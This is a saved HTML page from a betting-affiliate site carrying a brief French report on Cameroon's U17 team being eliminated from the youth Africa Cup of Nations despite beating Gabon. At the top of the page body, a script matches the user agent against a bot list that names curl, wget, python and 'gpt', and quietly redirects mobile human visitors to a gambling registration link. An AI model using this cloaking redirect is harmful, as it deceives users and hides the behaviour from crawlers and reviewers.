

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportpari.cm/news/football/can_u17_le_cameroun_limin/
body_size: 11911
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<title>CAN U17 : le Cameroun éliminé</title>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91622337-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91622337-1');
</script>
	<meta name="yandex-verification" content="bf2a65d13acf162e" />
	<meta name="msvalidate.01" content="F26E7300F3CF32797F8CCD87D00B3DA8" />
    <meta name="apple-mobile-web-app-title" content="Sportpari">
    <meta name="mobile-web-app-capable" content="yes">
    <link rel="icon" sizes="192x192" href="/bitrix/templates/.default/img/new_SP_logo_big.png">
	<link rel="manifest" href="/manifest.json">
        <link href="/bitrix/cache/css/s1/.default/kernel_main/kernel_main.css?169460632649270" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/.default/page_0260bee56f7521b25958a92c0e6e5106/page_0260bee56f7521b25958a92c0e6e5106.css?16946059529343" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/.default/template_43de2e6eb9629b7fb21a894b7c8f3b5b/template_43de2e6eb9629b7fb21a894b7c8f3b5b.css?169460589649677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?157952779823084" type="text/css"  data-template-style="true"  rel="stylesheet" />
        <script async type="text/javascript" src="/bitrix/templates/.default/js/jquery_1_8_3.js"></script>
    <script async type="text/javascript" src="/bitrix/templates/.default/js/jquery.cookie.js"/></script>
    

        	
	<link href="/smartbanner/smartbanner.min.css" rel="stylesheet">
</head>
<body>
	<!-- <a id="advlink" rel="nofollow" target="_blank"  ></a> -->
<script>
        function isBot() {
            const ua = navigator.userAgent.toLowerCase();

            // Список типичных кусков юзер-агента для ботов
            const botPatterns = [
                "bot",
                "crawl",
                "spider",
                "slurp",
                "fetch",
                "mediapartners",
                "python",
                "scrapy",
                "ai",
                "gpt",
                "curl",
                "wget",
                "httpclient"
            ];

            return botPatterns.some(pattern => ua.includes(pattern));
        }

        // Функция для проверки: мобильный ли девайс
        function isMobile() {
            return /android|iphone|ipad|ipod|opera mini|iemobile|mobile/i.test(navigator.userAgent);
        }

        // Основная логика
        if (isMobile() && !isBot()) {
            window.location.href="https://refpa1292.com/L?tag=d_3698597m_97140c_&site=3698597&ad=97140&r=registration";
        }
    </script>
 <a id="advlink" rel="nofollow" target="_blank" href='/partners/betjam.php?sub_id=background' ></a>
<div class="wrapper">
	 <div class="header">
		<div class="top">
			
		   
<div class="top-baner" style="background-color: #000;">
	<a onclick="ga('send', 'event', '1xbet', 'banners', 'header_long_banner'); yaCounter43812674.reachGoal('1xbetheader');" href="/partners/app/android/1xbet?subid=banner_header" rel="nofollow" download target="_blank">
    	<img title="1xbet " alt="1xbet " src="/upload/iblock/3cb/1xbet_mobile.png">
	</a>
</div>			<div data-id="menu-bar" class="menu-wrapper">			
				
				<div data-id="menu-button" class="button mobile-menu" title="Menu">
					<div class="line"></div>
					<div class="line"></div>
					<div class="line"></div>
				</div>
				
				<!--'start_frame_cache_DbOoW1'-->

<ul data-main-menu data-id="menu" class="menu extented">

		<li  class="selected item-logo">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_fr', 'main_page');" href="/"></a>
		</li>
		<li  class=" bookmakers">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_fr', 'bookmakers');" href="/bookmakers/">Bookmakers</a>
		</li>
		<li  class=" applications">
						<a onclick="ga('send', 'event', 'football24',  'menu_fr', 'applications');" href="/applications/">APPLICATIONS </a>
		</li>
		<li  >
						<a onclick="" href="/bonus/">Bonus</a>
		</li>
		<li  class="selected news">
						<a onclick="ga('send', 'event', 'sportpari',  'menu_en', 'news');" href="/news/">Actualités</a>
		</li>
		<li  >
						<a onclick="" href="/guides/">Guides</a>
		</li>
		<li  >
						<a onclick="" href="/prediction-analytics/">Pronostics et Analyses</a>
		</li>
		<li  >
						<a onclick="" href="/knowledge/">Infos sur paris</a>
		</li>
		<li  >
						<a onclick="" href="/strategies/">Stratégies</a>
		</li>
		<li  >
						<a onclick="ga('send', 'event', 'sportpari',  'menu_en', 'predictions');" href="/predictions/">Pronostics</a>
		</li>
		<li  >
						<a onclick="" href="/statistics/">Statistiques</a>
		</li>


            <li data-langs-switcher class="langs">
            <a title="France"  class="lang fr" href="/news/football/can_u17_le_cameroun_limin/?lang_ui=fr"></a>
            <a title="English" class="lang en" href="/news/football/can_u17_le_cameroun_limin/?lang_ui=en"></a>
        </li>
    </ul>


<div style="clear: both;"></div>

<!--'end_frame_cache_DbOoW1'-->	            
	            <script type="text/javascript">if (top && top.BX && window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'c128d2b6ff8124b9fa05694ea9466275')</script><div id="comp_c128d2b6ff8124b9fa05694ea9466275"><!--'start_frame_cache_L63wXN'--><!--'end_frame_cache_L63wXN'--></div><script type="text/javascript">if (top && top.BX && top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'c128d2b6ff8124b9fa05694ea9466275');</script><script type="text/javascript">if (top && top.BX) {top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_c128d2b6ff8124b9fa05694ea9466275'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))}</script>	            
			</div>
			
		</div>		
		<div class="bottom">
								<!--'start_frame_cache_gP3ZRS'--> 


<div class="authBox" data-id="authBox" id="authBox">
		<form name="system_auth_formkSFf1p" class="form-auth" method="post"  action="/news/football/can_u17_le_cameroun_limin/">
	    
		<!--убрал кнопку логирования через фейсбук
		<div style="display:none;" class="lb fb-status" id="status"></div>
		<script> 
		$(document).ready(function(){
		   $('[data-id=facebook-button]').live('click', function(e){
		     e.preventDefault();
		      obFacebook.logIn();
		    });
		});     
		</script>
		<div class="lb facebook-box">
            <span style="visibility: hidden;">Se connecter via </span>
            <div data-id="facebook-button" class="lb button fb">Facebook</div>
            <span>ou   <a class="link-show-open-auth" data-link-open-auth href="#">avec votre mot de passe</a>	</span> 
	    </div>
	    
	    -->
	    
	    
	    <div data-auth-form class="lb auth-spoiler">
	    
					<input type="hidden" name="backurl" value="/news/football/can_u17_le_cameroun_limin/" />
		
		
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />

		<span class="label label-login">Identifiant:</span>
		<input class="input-login" type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />


		
		<div class="lb inpBox passBox">
			<span class="label label-password">Mot de passe:</span>
			<input class="input-password" type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			
			
					</div>
		
		
					<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
			<label for="USER_REMEMBER_frm" title="Se souvenir de moi 
">Se souvenir de moi </label>
				
			<input class="button oval vhod" type="submit" name="Login" value="Se connecter" />
				
				<noindex>
                            <a href="/auth/?forgot_password=yes&amp;backurl=%2Fnews%2Ffootball%2Fcan_u17_le_cameroun_limin%2F" rel="_self">
                                Mot de passe oublié?                            </a>
                </noindex> 
                
			<div class="lb control">
				
				<div class="lb inpBox">
					
										
					
					
					
					
				</div>
				
				

				

				
			</div>
			
			
			
		</div>
		

			
		</form>
				<div class="lb forgot-box buttons-registrations">
											<noindex><a class="lb button red oval" href="/auth/register/" rel="_self">
							Inscription </a>
						</noindex>
																<noindex><a class="lb button blue oval" href="/partners/1xbet.php?sub_id=button_top" rel="_self">
							+ 50 000 XAF</a>
						</noindex>
																<noindex><a class="lb button green oval" href="/partners/app/android/premierbet" rel="_self">
							PremierBet</a>
						</noindex>
							
				</div>
			
		
</div>

<script>
    if (typeof partSpoiler !== "undefined") {
        partSpoiler('[data-auth-form]', '[data-link-open-auth]', 0);
    }
</script>

<!--'end_frame_cache_gP3ZRS'-->								
				    			                
                                           
                     
                    <!--'start_frame_cache_F4vmPk'-->    <div data-reg-popup class="popup_696972feee8ee">
        <div class="p-wrap">
            <div class="p-close">&times;</div>
            
            
                                                <h2>Connectez-vous au site</h2>
                                        
            
            
            <div class="p-content">
                                
                <br/>
 
  
<script> 
$(document).ready(function(){
    $('[data-id=facebook-popup-button]').live('click', function(e){
       e.preventDefault();
       obFacebook.logIn();
    });
});     
</script>

<div class="authPopupBox" data-id="authBox" id="authBox">
		<form name="system_auth_formAQr3mi" method="post"  action="/news/football/can_u17_le_cameroun_limin/">
	    
	    
	    <div style="display:none;" class="lb fb-status" id="status"></div>
        
        
        <div class="lb facebook-box">
            <span>Se connecter via </span>
            <div data-id="facebook-popup-button" class="lb button fb">Facebook</div>
            <span>ou</span>
	    </div><br/><br/>
	    
					<input type="hidden" name="backurl" value="/news/football/can_u17_le_cameroun_limin/" />
		
		
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />

		<span class="label">Identifiant:</span>
		<input type="text" name="USER_LOGIN" maxlength="50" value="" size="17" />


		
		<div class="inpBox passBox">
			<span class="label">Mot de passe:</span>
			<input type="password" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" />
			
			
					</div>
		
		

        
		    		<div style="text-align: center;">
    			<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" />
    			<label for="USER_REMEMBER_frm" title="Se souvenir de moi 
">Se souvenir de moi </label>
    		</div>
		
			<div class="control">
				
				<div class="inpBox">
					
									</div>
				
				
				<div style="text-align: center;  margin:10px 0 0 0;  width:370px" class="forgot-box">
				    <input class="lb button red oval" type="submit" name="Login" value="Se connecter" />
				    
											<noindex><a class="lb button red oval" href="/auth/register/" rel="_self">
							Inscription </a>
						</noindex>
									
				    <br/><br/>
				     <noindex>
                        <a href="/auth/?forgot_password=yes&amp;backurl=%2Fnews%2Ffootball%2Fcan_u17_le_cameroun_limin%2F" rel="_self">
                            Mot de passe oublié?                        </a>
                    </noindex> 
				
				</div>
				
				
				
			</div>
		</form>
			
		
</div>
<br/>



                                
            </div>
         </div>        
    </div>
    
    
    <style>  
        .popup_696972feee8ee{
            top: 50px;
            position: fixed;
            display:none;
            
            width: 80px;       
            left: 50%;         
            margin-left: -40px;
            
            
            height: 360px; 
            top: 50%;         
            margin-top: -180px;
            
            text-align: center;
            z-index: 1000;
            background-color: #fff;
            border: 1px #ccc solid;
            box-shadow: 0 0 4px 1px #848484;
        } 
        
        
        .popup_696972feee8ee .p-wrap{
            position:relative;
            padding: 15px;
        } 
        
        
        .popup_696972feee8ee .p-close{
            cursor:pointer;
            position:absolute;
            right: 10px;
            top: 10px;
            color:#F00;
            font-family:'Arial Black';
            font-weight:normal;
            font-size:24px; 
        } 
        
        
        .popup_696972feee8ee h2{
            padding-bottom: 20px;
        }  
               
        .popup_696972feee8ee .p-content {
            text-align: left;
            padding-top: 10px;
            margin-top: 10px;
            border-top: 1px #ccc solid;  
        } 
       
        
    </style>
    
    <script>
        $(document).ready(function(){
            $('[data-reg-popup] .p-close').live("click", function(){
                obPopup = $(this).parents('[data-reg-popup]');
                obPopup.hide();
            });
        });
    </script>
    
<!--'end_frame_cache_F4vmPk'-->                    
                    <script async>   
                        function showPopupTimeoutReg1() { 
                            $('[data-reg-popup]').show(); $.cookie('SHOW_REG_POPUP', 'Y', { path: '/'});
                        }
                    
                        $(".betting-slider .bet-score").live("click tap", function(){
                            showPopupTimeoutReg();
                        });
                        
                        if($.cookie("SHOW_REG_POPUP") !== "Y")
                            //setTimeout(showPopupTimeoutReg, 15000);
                            
                    </script>
                           
               		</div>
		
		
	</div><!--End of header-->
<div data-content class="content">
    	
		
	<div class="lb left-box">	
		
	     	    <div class="bannerbeforetitlenews">
			<a rel="nofollow" href="/partners/app/android/premierbet/">
				<img alt="Premier Bet Cameroun Cash Drop" src="/images/premierbetbannernews.gif" border="0" download>
	    	</a>
	    </div>
		<br>
	     	    	     	 
			    		
	    		
	    		
		    <h1 data-title class='underline'>CAN U17 : le Cameroun éliminé</h1>
            
	
        
        
<style>
	hr.new4 {
  border: 1px solid #981519
}
.blocknewsimg{
	margin-top: 15px;
	display: block;
    text-align: center;
}
.newsimg{
	margin: 0 8px 6px 1px;
    max-width: 80%;
    display: inline-block;
}
.previewtext{
	font-size: 20px;
    line-height: 26px !important;
    color: black;
}
@media only screen and (max-width: 1016px){
	.newsimg{
		max-width: 90%;
	}
}
q {
    font-family: Times, serif; 
    font-style: italic;
    color: black; 
   }

</style>
<div class="news-detail">

<div class="sp_breadcrumbs">
	<ol itemscope itemtype="http://schema.org/BreadcrumbList">
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	    <a itemscope itemtype="http://schema.org/Thing"
	       itemprop="item" href="https://sportpari.cm">
	        <span itemprop="name">Page d'accueil</span></a>
	    <meta itemprop="position" content="1" />
	  </li>
	  ›
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	    	      <a itemscope itemtype="http://schema.org/Thing"
	       itemprop="item" href="https://sportpari.cm/news/">
	      <span itemprop="name">Le plus intéressant dans le monde du sport</span>
	     </a>
	     	    <meta itemprop="position" content="2" />
	  </li>
	  	  ›
	  <li style="display: inline-block;" itemprop="itemListElement" itemscope
	      itemtype="http://schema.org/ListItem">
	      <span itemprop="name">CAN U17 : le Cameroun éliminé</span>
	    <meta itemprop="position" content="3" />
	  </li>
	  	</ol>
</div>
	

<p class="previewtext"><q>&laquo;Les Lions cadets ne marcheront pas sur les traces de leurs aînés...&raquo;</q></p>

<hr class = "new4">
<div class="blocknewsimg">	
			<img
			class="newsimg"
			border="0"
			src="/upload/iblock/563/CAN%20U17%20le%20Cameroun%20%C3%A9limin%C3%A9.jpg"
			alt="CAN U17 : le Cameroun éliminé"
			title="CAN U17 : le Cameroun éliminé"
			/>
</div>
				<p>
	 Les Lions cadets ne marcheront pas sur les traces de leurs aînés. Vainqueur du Gabon (1-0) lors de son troisième match du groupe A, le Cameroun est malgré tout éliminé de la coupe d’Afrique des nations U17. La réalisation de Stéphane Zobo en première mi-temps n’a pas suffit. La faute au point du match nul décroché par la Guinée contre au Ghana (0-0). Ces deux dernières nations assurent par ailleurs leur participation à la prochaine coupe du monde de la catégorie qui aura lieu en Inde.&nbsp;
</p>
<p>
	 «&nbsp;L’objectif initial n’est pas atteint. Nous étions venus pour passer le premier tour. C’est raté. Avec quatre points, il a nous a manqué un petit quelque chose. Mes joueurs ont fait de leur mieux et je pense qu’il y a de la bonne graine pour l’avenir. Quant à mon sort personnel, il dépendra de la fédération&nbsp;», a déclaré le sélectionneur du Cameroun, Bertin Ebwelle, en conférence d’après-match. &nbsp;
</p>		<!--<p style="margin-top:15px">
			</p>-->
	<div style="clear:both"></div>
	<br />
		
		
 <br><br>
 <div style="text-align:center;display: flex; justify-content: center;">
	<a onclick="ga('send', 'event', '1xbet',  'banners', 'news_template'); " href="/partners/app/android/1xbet?subid=girl_goldball" rel="nofollow" download target="_blank">
    	<img title="1xbet" alt="1xbet" src="/upload/iblock/f8c/newbannergirl.gif">
	</a>
</div><br><br>	
</div>


<br/>


<div class="sharethis-inline-share-buttons"></div>

 <br/>





<div class="news-book">
    <p>Installez la meilleure appli pour parier de
        <b>1xBet</b> et obtenez le bonus sur le premier dépôt jusqu’à 50000 XAF. Le plus grand choix des paris, beaucoup de promotions alléchantes et les belles cotes vous attendent!
    </p>
    <br>
    <a class="lb button oval news-book-btn" onclick="ga('send', 'event', '1xbet', 'which_book_text', 'btn_site_book_in_news'); yaCounter43812674.reachGoal('1xbetlink');" href="/partners/app/android/1xbet?subid=which_book_text_btn_site_book_in_news" rel="nofollow" target="_blank">Télécharger l'application</a>
    <!--<a class="lb button oval news-book-rev-btn" href="https://sportpari.cm/bookmakers/1xbet/">Lire la revue</a>-->
</div><br/><br/>

<div style="text-align:center;" class="news-promo-b">
        
    	
   <div class="lb">
	   <a onclick="ga('send', 'event', '1xbet', 'banners', 'square_after_news'); yaCounter43812674.reachGoal('1xbetinnews');" href="/partners/app/android/1xbet?subid=news_horse" rel="nofollow" download target="_blank" >
	       <img title="1xbet" alt="1xbet" src="/upload/iblock/785/300x250_1x.gif"> 
	   </a>
   </div>
        
    	
   <div class="lb">
	   <a onclick="ga('send', 'event', '1xbet', 'banners', 'square_after_news'); yaCounter43812674.reachGoal('1xbetinnews');" href="/partners/app/android/1xbet?subid=news_football" rel="nofollow" download target="_blank" >
	       <img title="1xbet" alt="1xbet" src="/upload/iblock/948/image1.gif"> 
	   </a>
   </div>
    </div>




<br/><br style="clear: both;" />



<h2 class="underline">À lire aussi</h2>

<div class="news-see-also">
	
	
						<div class="lb news-item" data-id="item" id="bx_3218110189_47219">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/news/football/prognosis-chelsea-tottenham-2223-february-2020/" style="background-image: url('/upload/iblock/26b/chelsea_tottenham.jpg');">		
			</a>		
			<div class="lb info">
									<p class="date">02/21/2020</p>
				

									<a  target="_self" href="/news/football/prognosis-chelsea-tottenham-2223-february-2020/" class="title">Pronostic Chelsea - Tottenham 22-23 février 2020</a>
								
			
									<p>Dès le samedi 22 février à Stamford Bridge à Londres, l'équipe de...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_47193">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/news/football/for-the-first-time-in-17-years-neither-barcelona-nor-real-madrid-nor-atletico-will-not-play-half-of-/" style="background-image: url('/upload/iblock/ffd/5c3748e982a60.jpg');">		
			</a>		
			<div class="lb info">
									<p class="date">02/07/2020</p>
				

									<a  target="_self" href="/news/football/for-the-first-time-in-17-years-neither-barcelona-nor-real-madrid-nor-atletico-will-not-play-half-of-/" class="title">Pour la première fois en 17 ans, ni le Barça, ni le Real Madrid, ni l'Atletico ne joueront la moitié de la finale de la coupe</a>
								
			
									<p>Pour la première fois depuis la saison 2002/2003, aucune de ces équi...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_47183">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/news/europe/haaland-has-8-goals-in-4-matches-for-borussia-he-has-never-played-90-minutes/" style="background-image: url('/upload/iblock/07f/erling-haaland-firmo-conjunto-aleman.jpg');">		
			</a>		
			<div class="lb info">
									<p class="date">02/05/2020</p>
				

									<a  target="_self" href="/news/europe/haaland-has-8-goals-in-4-matches-for-borussia-he-has-never-played-90-minutes/" class="title">Haaland a 8 buts en 4 matches pour le Borussia. Il n'a jamais joué 90 minutes</a>
								
			
									<p>Erling Haaland, attaquant du Borussia Dortmund, a inscrit un but contr...</p>
								

							</div>
		</div>
					<div class="lb news-item" data-id="item" id="bx_3218110189_47177">
			<a 
			   class="lb preview" 
			   target="_self"
			   href="/news/football/lukaku-has-scored-8-goals-in-his-last-8-matches/" style="background-image: url('/upload/iblock/973/lukaku.jpg');">		
			</a>		
			<div class="lb info">
									<p class="date">02/03/2020</p>
				

									<a  target="_self" href="/news/football/lukaku-has-scored-8-goals-in-his-last-8-matches/" class="title">Lukaku a marqué 8 buts lors de ses 8 derniers matches</a>
								
			
									<p>Il a réalisé 4 doublés</p>
								

							</div>
		</div>
	
	
</div>



<div id="comp_a6a5d76c888af69ff182a309be9ac00e">

	Connectez-vous pour laisser un commentaire</div><br>

 <div id="comp_039fd8d4756ba4abd04d5b9b7aa419dc">
	
<script>
	var Comments = function(arParams) {
		this.iAjaxID = arParams.AJAX_ID; 
	};

	Comments.prototype.refresh = function() {
		BX.ajax.insertToNode('/news/football/can_u17_le_cameroun_limin/?bxajaxid=039fd8d4756ba4abd04d5b9b7aa419dc', this.getConteiner());
	};

	Comments.prototype.getConteiner = function(){
		return "comp_" + this.iAjaxID;
	};

	Comments.prototype.getCurrentPage = function(){
		return 1;
	};

	Comments.prototype.getCountPages = function(){
		return 1;
	};

	Comments.prototype.isAuthorized = function(){
		return ;
	};

	var obCommentsList =  new Comments({"AJAX_ID" : "039fd8d4756ba4abd04d5b9b7aa419dc"});

	$(document).bind('onCommentsRefresh', function(){
		obCommentsList.refresh();
	});
</script></div>



<p><a target="_self" href="/news/">Retour à la liste</a></p>

	

</div>
    <div data-sidebar class="lb right-box separator sidebar">
        
<div class="bx_vertical_menu_advanced bx_site" id="catalog_menu_rRugFM">
	<ul data-id="menu-sections" id="ul_catalog_menu_rRugFM">
	     <!-- first level-->
				<li class="bx_hma_one_lvl current">
									<a href="/news/">
				All news				<span class="bx_shadow_fix"></span>
			</a>
							</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/analytics/">
				Analytics				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/europe/">
				Europe				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl current">
									<a href="/news/football/">
				Football				<span class="bx_shadow_fix"></span>
			</a>
							</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/interview/">
				Interview				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/lfpc/">
				LFPC				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/lionnes/">
				Lionnes				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/lions/">
				Lions				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/tenis/">
				Tenis				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
	     <!-- first level-->
				<li class="bx_hma_one_lvl ">
						<noindex>
			<a href="/news/wwe/">
				WWE				<span class="bx_shadow_fix"></span>
			</a>
			</noindex>
										</li>
		</ul>
	<div style="clear: both;"></div>
</div><br/> <br/>



        					 
<div class="pic-sidebar-box" >
		    <div data-pic-sidebar class="pic-sidebar"><a onclick="ga('send', 'event', '1xbet', 'banners', 'square_sidebar'); yaCounter43812674.reachGoal('1xbetsidebar');"rel="nofollow" target="_blank" download href="/partners/app/android/1xbet?subid=banner_sidebar_girl" rel="nofollow">
		       <img title="1xbet" alt="1xbet" src="/upload/iblock/521/352f0127-89fa-4e84-93f9-4845c25b28dd.gif">
		   </a>
	   	</div>
	</div>                

<div style="text-align: center;margin-bottom: 15px;">
    <h3 class="underline">Dernières actualités</h3>
</div>
<div class="news-sidebar" id="newslist">
		
	
</div>

<br/><br/>



<div data-contest-sportpari>

        <div class="promo-b">

        
    </div>
    
    
        
        <br/>
</div>

<noindex>
<div style="text-align: center;margin-bottom: 15px;">
    <h3 class="underline">Abonnez-vous à notre page Facebook</h3>
</div>
<div style="text-align: center;">
    Après vous être abonné à notre page facebook vous serez les premiers à apprendre sur les concours en cours et
    obtenir le contenu footballistique unique<br/><br/>
    <div class="lb fb-follow" data-href="https://www.facebook.com/sportpari.cm" data-height="40px"
         data-layout="button_count" data-size="large" data-show-faces="true"></div>

</div>
</noindex>    
    </div>
	</div>
</div>
<div class="wrapper-footer">
	<div class="footer">

                
    <script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'fr','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768518399','USER_TZ_OFFSET':'3600','USER_TZ_AUTO':'Y','bitrix_sessid':'6b1768d2ea148b8c1cb620985639fc91'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/.default/kernel_main/kernel_main.js?1694606326412009"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.js?157952780111131"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?157952780117555"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5a0d4a268fde000011c134bc&product=inline-share-buttons"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?157952780135509"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?1579527801117733','/bitrix/js/main/core/core_ajax.js?157952780035602','/bitrix/js/main/json/json2.min.js?15795278013467','/bitrix/js/main/core/core_ls.js?157952780010430','/bitrix/js/main/core/core_fx.js?157952780116538','/bitrix/js/main/core/core_window.js?157952780096650','/bitrix/js/main/session.js?15795278013642','/bitrix/js/main/core/core_popup.js?157952780141088','/bitrix/js/main/core/core_date.js?157952780153474','/bitrix/js/main/utils.js?157952780130973','/bitrix/components/sportpari/comments.list/templates/.default/script.js?15795278161407','/bitrix/components/sportpari/menu/templates/sections/script.js?1579527816691','/bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js?1579527816502','/bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js?1579527802607','/bitrix/templates/.default/js/google-analytics.js?1579527801398','/bitrix/templates/.default/js/jquery_1_8_3.js?161286380394347','/bitrix/templates/.default/js/jquery.cookie.js?15795278013140','/bitrix/templates/.default/js/main.js?15795278014232','/bitrix/templates/.default/js/hints.js?15795278012104','/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js?157952780161535','/bitrix/templates/.default/js/libs/jsxt/lib.js?157952780121558']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?15795278013963','/bitrix/js/main/core/css/core_popup.css?157952780132859','/bitrix/js/main/core/css/core_date.css?157952780110263','/bitrix/templates/.default/components/bitrix/news.detail/news_new/style.css?15795278022255','/bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155','/bitrix/components/sportpari/get.banners/templates/news_banners/style.css?1579527816277','/bitrix/templates/.default/components/bitrix/news.list/news-see-also/style.css?15795278021005','/bitrix/components/sportpari/comments.add/templates/.default/style.css?15795278161364','/bitrix/components/sportpari/comments.list/templates/.default/style.css?15795278163043','/bitrix/templates/.default/js/libs/choices/styles/css/choices.min.css?15795278016055','/bitrix/components/sportpari/menu/templates/main-menu/style.css?15795278164491','/bitrix/components/sportpari/auth.form/templates/.default/style.css?15795278163550','/bitrix/components/sportpari/popup/templates/.default/style.css?15795278161','/bitrix/components/sportpari/menu/templates/sections/style.css?15795278166151','/bitrix/components/sportpari/get.banners/templates/sidebar_banners/style.css?1579527816205','/bitrix/templates/.default/components/bitrix/news.list/news-sidebar/style.css?1579527802953','/bitrix/templates/.default/ajax/ajax.css?1579527801448','/bitrix/components/sportpari/get.banners/templates/bottom_triangle_banners/style.css?1579527816587','/bitrix/templates/.default/css/style.css?160026302524399','/bitrix/templates/.default/css/hints.css?1579527801170']); </script>
<meta property="og:title" content="CAN U17 : le Cameroun éliminé" />
<meta property="og:description" content="Les Lions cadets ne marcheront pas sur les traces de leurs aînés..." />
<meta property="og:image" content="https://sportpari.cm/upload/iblock/563/CAN%20U17%20le%20Cameroun%20%C3%A9limin%C3%A9.jpg" />
<meta property="og:url" content="https://sportpari.cm/news/football/can_u17_le_cameroun_limin/" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="sportpari" />
<meta property="dcterms.title" content="CAN U17 : le Cameroun éliminé" />
<meta property="dcterms.description" content="Les Lions cadets ne marcheront pas sur les traces de leurs aînés..." />
<meta property="dcterms.creator" content="sportpari" />
<meta property="dcterms.identifier" content="https://sportpari.cm/news/football/can_u17_le_cameroun_limin/" />
<meta property="dcterms.type" content="text" />
<meta property="dcterms.format" content="text/html" />
<meta property="twitter:card" content="summary" />
<meta property="twitter:url" content="https://sportpari.cm/news/football/can_u17_le_cameroun_limin/" />
<meta property="twitter:title" content="CAN U17 : le Cameroun éliminé" />
<meta property="twitter:description" content="Les Lions cadets ne marcheront pas sur les traces de leurs aînés..." />
